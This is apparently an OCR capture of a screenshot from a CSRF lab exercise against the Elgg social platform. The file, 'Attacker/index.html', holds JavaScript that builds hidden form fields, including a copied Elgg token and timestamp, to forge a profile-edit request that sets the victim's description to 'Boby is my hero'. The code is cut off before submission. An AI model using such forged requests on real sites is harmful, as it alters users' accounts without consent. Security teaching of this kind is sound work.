 /var/www/CSRF/Attacker/index.html - Sublime Text (UNREGISTERED)
En
3:31 AM
index.html
1 <html>
2 <head>
3 <title>
4 Second Attack
5 </title>
6 <body>
7 <script type="text/javascript">
8 function nosleep(){
9
10 var fields = "";
11
12 fields += "<input type='hidden' name='__elgg_token'
value='iqgHwmTwGL1ugT7UvpC3OA' />";
13 fields += "<input type='hidden' name='__elgg_ts' value='1557209695'
/>";
14 fields += "<input type='hidden' name='name'value='Alice' />";
15 fields += "<input type='hidden' name='description'value='' />";
16 fields += "<input type='hidden' name='accesslevel[
description]'value='2' />";
17 fields += "<input type='hidden' name='briefdescription' value='Boby is
my hero' />";
18 fields += "<input type='hidden' name='accesslevel[briefdescription]'
value='2' />";
19 fields += "<input type='hidden' name='location' value='' />";
20 fields += "<input type='hidden' name='accesslevel[
location]'value='2' />";
21 fields += "<input type='hidden' name='interests='value='' />";
22 fields += "<input type='hidden' name='accesslevel[interests]'
value='2' />";
23 fields += "<input type='hidden' name='skills' value='' />";
24 fields += "<input type='hidden' name='accesslevel[skills]' value='2'
/>";
25 fields += "<input type='hidden' name='contactemail=' value='' />";
26 fields += "<input type='hidden' name='accesslevel[contactemail]'
value='2' />";
Line 13, Column 43; Saved /var/www/CSRF/Attacker/index.html (UTF-8)
Tab Size: 4